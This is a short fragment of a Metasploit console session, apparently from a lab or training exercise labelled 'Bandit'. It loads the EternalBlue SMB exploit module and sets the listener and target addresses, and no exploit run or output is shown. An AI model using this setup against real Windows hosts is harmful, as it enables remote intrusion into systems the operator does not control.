 Bandit
msf exploit(windows/smb/ms17_010_eternalblue) > SET LHOST 192.168.166.126
[-] Unknown command: SET. Did you mean set? Run the help command for more details.
msf exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.166.126
LHOST => 192.168.166.126
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.48.156.254
RHOSTS => 10.48.156.254
msf exploit(windows/smb/ms17_010_eternalblue) >